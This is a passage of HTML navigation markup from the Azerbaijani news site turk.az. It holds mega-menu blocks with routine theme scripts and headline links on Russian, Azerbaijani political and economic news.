        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
